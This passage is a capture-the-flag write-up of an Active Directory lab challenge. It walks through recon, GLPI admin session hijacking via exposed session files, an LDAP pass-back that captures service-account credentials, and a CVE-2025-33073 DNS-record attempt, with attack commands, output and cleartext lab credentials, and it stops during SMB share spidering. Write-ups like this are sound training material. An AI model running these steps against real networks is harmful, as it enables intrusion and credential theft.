Midnight Flag CTF Finals 2025 - Citadelle Operation

Author : Anh4ckin
Difficulty : Medium
Solve : 3 (first blood)
Description :
NeuraTek holds the city with an iron hand thanks to its Citadel.
But in the shadows, a group of rebels has made a big move: they have exfiltered a highly confidential VPN file, an access point to the internal infrastructure of the Citadel.
You have what Midnight didn’t have time to exploit: direct access. Continue the operation: infiltrate the network, compromise the Active Directory, exfiltrate the evidence of the conspiracy and undermine NeuraTek.
TL;DR
- GLPI Exploitation
- LDAP Pass Back
- Hardcoded Credentials
- ACL Abuse
- RBCD SPN-less
- DPAPI secrets
- CVE-2025-33073
Recon
We are given the 10.27.20.20/24 range to attack. We start with an SMB enumeration on the range and find two domain machines in citadelle.ci. Notably, neither has SMB signing enabled (making them potentially vulnerable to CVE-2025-33073):
rayanlecat@midnight$ nxc smb 10.27.20.20/24
SMB 10.27.20.20 445 CISRVPDC01 [*] Windows Server 2022 Build 20348 x64 (name:CISRVPDC01) (domain:citadelle.ci) (signing:False) (SMBv1:False)
SMB 10.27.20.21 445 CISRVPGLPI01 [*] Windows Server 2022 Build 20348 x64 (name:CISRVPGLPI01) (domain:citadelle.ci) (signing:False) (SMBv1:False)To avoid any name resolution issues, we add the FQDNs to /etc/hosts:
10.27.20.20 CISRVPDC01.citadelle.ci CISRVPDC01 citadelle.ci
10.27.20.21 CISRVPGLPI01.citadelle.ci CISRVPGLPI01A quick nmap scan on both hosts shows the following :
rayanlecat@midnight$ nmap -Pn -vv -T5 10.27.20.20,21
Nmap scan report for 10.27.20.20
Host is up, received user-set (0.051s latency).
Scanned at 2025-06-23 21:31:46 CEST for 43s
Not shown: 988 filtered tcp ports (no-response)
PORT STATE SERVICE REASON
53/tcp open domain syn-ack ttl 126
88/tcp open kerberos-sec syn-ack ttl 126
135/tcp open msrpc syn-ack ttl 126
139/tcp open netbios-ssn syn-ack ttl 126
389/tcp open ldap syn-ack ttl 126
445/tcp open microsoft-ds syn-ack ttl 126
464/tcp open kpasswd5 syn-ack ttl 126
593/tcp open http-rpc-epmap syn-ack ttl 126
636/tcp open ldapssl syn-ack ttl 126
3268/tcp open globalcatLDAP syn-ack ttl 126
3269/tcp open globalcatLDAPssl syn-ack ttl 126
3389/tcp open ms-wbt-server syn-ack ttl 126
Nmap scan report for 10.27.20.21
Host is up, received user-set (0.051s latency).
Scanned at 2025-06-23 21:31:46 CEST for 34s
Not shown: 994 closed tcp ports (reset)
PORT STATE SERVICE REASON
80/tcp open http syn-ack ttl 126
135/tcp open msrpc syn-ack ttl 126
139/tcp open netbios-ssn syn-ack ttl 126
445/tcp open microsoft-ds syn-ack ttl 126
3306/tcp open mysql syn-ack ttl 126
3389/tcp open ms-wbt-server syn-ack ttl 12610.27.20.20 (CISRVPDC01) Ports: 53 (DNS), 88 (Kerberos), 135, 139, 389 (LDAP), 445 (SMB), 464, 593, 636, 3268, 3269, 3389. → Clearly the domain controller.
10.27.20.21 (CISRVPGLPI01) Ports: 80 (HTTP), 135, 139, 445 (SMB), 3306 (MySQL), 3389. → Web server and database.
Browsing to http://10.27.20.21/ reveals a GLPI instance:
Initial access - GLPI+LDAP pass back (svc-ldapglpi)
GLPI is an open-source IT asset management and service desk system. Orange Cyber Defense recently released glpwnme, a tool for GLPI enumeration and exploitation.
Install via pipx:
rayanlecat@midnight$ pipx install git+https://github.com/Orange-Cyberdefense/glpwnme
installed package glpwnme 0.4.0, installed using Python 3.11.4
These apps are now globally available
- glpwnme
done! ✨ 🌟 ✨Run a full scan:
rayanlecat@midnight$ glpwnme -t http://10.27.20.21/ --check-all --no-opsec
[+] Version of glpi found: 10.0.18
[+] Version of php found: 8.3.14
[+] Operating system found: Unix
[+] GLPI API is disable
[+] Inventory is disable
[+] Wowowowowow !!! 💀 GLPI sessions are listed here
[+] http://10.27.20.21/files/_sessions
[+] GLPI configuration is not safe 💀, In some cases you can achieve Code Excecution as SuperAdmin
[!] Checking all exploits...
...snip...
[-] No exploit compatible foundThe tool indicates that session files are publicly accessible at /files/_sessions:

One session file is much larger, it belongs to an admin user:

Importing that session into the browser logs us in as GLPI SuperAdmin:

Now that we’ve gained administrator access to GLPI, it’s time to move on to some post-exploitation. One particularly interesting angle is to look into the synchronization between GLPI and the LDAP directory service of the Active Directory environment. We noticed on the login page that domain accounts can be used to authenticate, which strongly suggests that GLPI is configured to connect to the domain’s LDAP server.
In most setups, applications like this use a dedicated service account to bind to the LDAP server and query user or group information. A known exploitation technique, called LDAP Pass-Back Attack, can be leveraged to abuse this mechanism and capture the credentials of the service account configured in the application. This technique is commonly used in enterprise environments, especially against misconfigured printers and other network devices that rely on LDAP authentication.
Next, we look at the LDAP synchronization settings in Setup → Authentication → LDAP Directories:

We see a service account svc-ldapglpi configured for LDAP sync:

We change the LDAP host to our attacker host:

Clicking "Test" returns the cleartext service account credentials on our responder:

We now have a domain account.
Harvesting SMB Shares (a.tanaka)
During our reconnaissance phase, we discovered that both machines did not have SMB signing enabled. This makes them potentially vulnerable to a recently disclosed CVE that allows NTLM reflection attacks.
In simple terms, our goal is to create a crafted DNS record that points to our malicious server. For a deeper dive into the vulnerability and exploitation details, I recommend reading Synacktiv’s analysis of the CVE.
By default, any authenticated user is allowed to register a DNS record in the domain. However, when we attempted to add one ourselves, we ran into privilege issues:
rayanlecat@midnight$ dnstool.py -u 'citadelle.ci\svc-ldapglpi' -p 'cIglpIs3rvic34ccoun!' 10.27.20.20 -a add -r cisrvpdc011UWhRCAAAAAAAAAAAAAAAAAAAAAAAAAAAAwbEAYBAAAA -d 198.51.100.27
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Adding extra record
[!] LDAP operation failed. Message returned from server: insufficientAccessRights 00002098: SecErr: DSID-0315146D, problem 4003 (INSUFF_ACCESS_RIGHTS), data 0So we ran a BloodHound collector for enumeration:
rayanlecat@midnight$ nxc ldap 10.27.20.20 -u 'svc-ldapglpi' -p 'cIglpIs3rvic34ccoun!' --bloodhound --dns-server 10.27.20.20 -c All
LDAP 10.27.20.20 389 CISRVPDC01 [*] Windows Server 2022 Build 20348 (name:CISRVPDC01) (domain:citadelle.ci)
LDAP 10.27.20.20 389 CISRVPDC01 [+] citadelle.ci\svc-ldapglpi:cIglpIs3rvic34ccoun!
LDAP 10.27.20.20 389 CISRVPDC01 Resolved collection methods: localadmin, trusts, session, group, objectprops, dcom, rdp, acl, psremote, container
LDAP 10.27.20.20 389 CISRVPDC01 Done in 00M 12S
LDAP 10.27.20.20 389 CISRVPDC01 Compressing output into /root/.nxc/logs/CISRVPDC01_10.27.20.20_2025-06-23_231505_bloodhound.zipWe only had Domain Users membership, no interesting rights.

Next, we enumerated SMB shares and we see shares on both servers, including Development, Infiltrators, and Investigation on CISRVPGLPI01:
rayanlecat@midnight$ nxc smb 10.27.20.20-21 -u 'svc-ldapglpi' -p 'cIglpIs3rvic34ccoun!' --shares
SMB 10.27.20.20 445 CISRVPDC01 [*] Windows Server 2022 Build 20348 x64 (name:CISRVPDC01) (domain:citadelle.ci) (signing:False) (SMBv1:False)
SMB 10.27.20.21 445 CISRVPGLPI01 [*] Windows Server 2022 Build 20348 x64 (name:CISRVPGLPI01) (domain:citadelle.ci) (signing:False) (SMBv1:False)
SMB 10.27.20.20 445 CISRVPDC01 [+] citadelle.ci\svc-ldapglpi:cIglpIs3rvic34ccoun!
SMB 10.27.20.21 445 CISRVPGLPI01 [+] citadelle.ci\svc-ldapglpi:cIglpIs3rvic34ccoun!
SMB 10.27.20.20 445 CISRVPDC01 [*] Enumerated shares
SMB 10.27.20.20 445 CISRVPDC01 Share Permissions Remark
SMB 10.27.20.20 445 CISRVPDC01 ----- ----------- ------
SMB 10.27.20.20 445 CISRVPDC01 ADMIN$ Remote Admin
SMB 10.27.20.20 445 CISRVPDC01 C$ Default share
SMB 10.27.20.20 445 CISRVPDC01 IPC$ READ Remote IPC
SMB 10.27.20.20 445 CISRVPDC01 NETLOGON READ Logon server share
SMB 10.27.20.20 445 CISRVPDC01 SYSVOL READ Logon server share
SMB 10.27.20.21 445 CISRVPGLPI01 [*] Enumerated shares
SMB 10.27.20.21 445 CISRVPGLPI01 Share Permissions Remark
SMB 10.27.20.21 445 CISRVPGLPI01 ----- ----------- ------
SMB 10.27.20.21 445 CISRVPGLPI01 ADMIN$ Remote Admin
SMB 10.27.20.21 445 CISRVPGLPI01 C$ Default share
SMB 10.27.20.21 445 CISRVPGLPI01 Development READ
SMB 10.27.20.21 445 CISRVPGLPI01 Infiltrators READ
SMB 10.27.20.21 445 CISRVPGLPI01 Investigation READ
SMB 10.27.20.21 445 CISRVPGLPI01 IPC$ READ Remote IPCTo quickly crawl shares we use the spider_plus module:
rayanlecat@midnight$ nxc smb 10.27.20.21 -u 'svc-ldapglpi' -p 'cIglpIs3rvic34ccoun!' -M spider_plus -o DOWNLOAD_FLAG=True
SMB 10.27.20.21 445 CISRVPGLPI01 [*] Windows Server 2022 Build 20348 x64 (name:CISRVPGLPI01) (domain:citadelle.ci) (signing:False) (SMBv1:False)
SMB 10.27.20.21 445 CISRVPGLPI01 [+] citadelle.ci\svc-ldapglpi:cIglpIs3rvic34ccoun!
SPIDER_PLUS 10.27.20.21 445 CISRVPGLPI01 [*] Started module spidering_plus with the following options:
SPIDER_PLUS 10.27.20.21 445 CISRVPGLPI01 [*] DOWNLOAD_FLAG: True
SPIDER_PLUS 10.27.20.21 445 CISRVPGLPI01 [*] STATS_FLAG: True
SPIDER_PLUS 10.27.20.21 445 CISRVPGLPI01 [*] EXCLUDE_FILTER: ['print$', 'ipc$']
SPIDER_PLUS 10.27.20.21 445 CISRVPGLPI01 [*] EXCLUDE_EXTS: ['ico', 'lnk']
SPIDER_PLUS 10.27.20.21 445 CISRVPGLPI01 [*] MAX_FILE_SIZE: 50 KB
SPIDER_PLUS 10.27.20.21 445 CISRVPGLPI01 [*] OUTPUT_FOLDER: /root/.nxc/modules/nxc_spider_plus
SMB 10.27.20.21 445 CISRVPGLPI01 [*] Enumerated shares
SMB 10.27.20.21 445 CISRVPGLPI01 Share Permissions Remark
SMB 10.27.20.21 445 CISRVPGLPI01 ----- ----------- ------
SMB 10.27.20.21 445 CISRVPGLPI01 ADMIN$ Remote Admin
SMB 10.27.20.21 445 CISRVPGLPI01 C$ Default share
SMB 10.27.20.21 445 CISRVPGLPI01 Development READ
SMB 10.27.20.21 445 CISRVPGLPI01 Infiltrators READ
SMB 10.27.20.21 445 CISRVPGLPI01 Investigation READ
SMB 10.27.20.21 445 CISRVPGLPI01 IPC$ READ Remote IPC
SPIDER_PLUS 10.27.20.21 445 CISRVPGLPI01 [+] Saved share-file metadata to "/root/.nxc/modules/nxc_spider_plus/10.27.20.21.json".
SPIDER_PLUS 10.27.20.21 445 CISRVPGLPI01 [*] SMB Shares: 6 (ADMIN$, C$, Development, Infiltrators, Investigation, IPC$)
SPIDER_PLUS 10.27.20.21 445 CISRVPGLPI01 [*] SMB Readable Shares: 4 (Development, Infiltrators, Investigation, IPC$)
SPIDER_PLUS 10.27.20.21 445 CISRVPGLPI01 [*] SMB Filtered Shares: 1
SPIDER_PLUS 10.27.20.21 445 CISRVPGLPI01 [*] Total folders found: 0
SPIDER_PLUS 10.27.20.21 445 CISRVPGLPI01 [*] Total files found: 1
SPIDER_PLUS 10.27.20.21 445 CISRVPGLPI01 [*] File size average: 676 B
SPIDER_PLUS 10.27.20.21 445 CISRVPGLPI01 [*] File size min: 676 B
SPIDER_PLUS 10.27.20.21 445 CISRVPGLPI01 [*] File size max: 676 B
